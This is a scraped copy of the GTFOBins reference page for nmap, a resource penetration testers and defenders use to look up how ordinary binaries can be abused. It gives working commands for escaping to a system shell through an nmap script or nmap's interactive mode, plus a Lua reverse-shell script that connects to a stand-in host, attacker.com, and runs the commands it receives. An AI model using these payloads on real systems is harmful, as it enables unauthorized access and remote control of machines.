 Page not found | user's B
nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
8
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
GTFOBins
PayloadsAllTheThings
CyberChef
HackTricks
WriteUps
Other Bookmarks
.. / nmap
Star 4,885
Shell
Non-interactive reverse shell
Non-interactive bind shell
File upload
File download
File write
File read
SUID
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
  local r,x=t:receive();local f=assert(io.popen(r,"r"));
  local b=assert(f:read("*a"));t:send(b);
end;
f:close();t:close();' > $TF
nmap --script=$TF